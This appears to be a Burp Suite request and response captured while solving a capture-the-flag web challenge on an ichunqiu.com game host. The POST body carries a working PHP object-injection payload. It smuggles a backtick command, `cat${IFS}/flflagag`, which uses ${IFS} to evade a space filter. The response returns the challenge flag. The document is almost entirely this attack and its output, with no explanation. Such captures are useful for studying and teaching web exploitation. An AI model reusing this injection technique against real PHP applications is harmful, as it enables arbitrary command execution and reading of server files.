 Request
Raw Params Headers Hex
POST /?first=doller&a=var=give%26bbb=me%26ccc=flag HTTP/1.1
Host: fbc24e6e556a4926a9b958ae102044c40e60f702c3e7484a.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=1032072192;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534321755,1535245343;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534321755,1535245343;
UM_distinctid=166434ea49c228-0e55c309e917ba-3c604504-1fa400-166434ea49d3a
0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1540866707,1540947245,1541300630,
1541401787; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541428141
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
come=O%3A4%3A%22come%22%3A2%3A%7Bs%3A12%3A%22%00come%00method%22%3Bs%3A4%
3A%22echo%22%3Bs%3A10%3A%22%00come%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A20%
3A%22%60cat%24%7BIFS%7D%2Fflflagag%60%22%3B%7D%7D
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 17:02:25 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 59
Connection: close
<br>welcome!<br>flag{6be96c25-26df-484e-b172-43d9f9f687f7}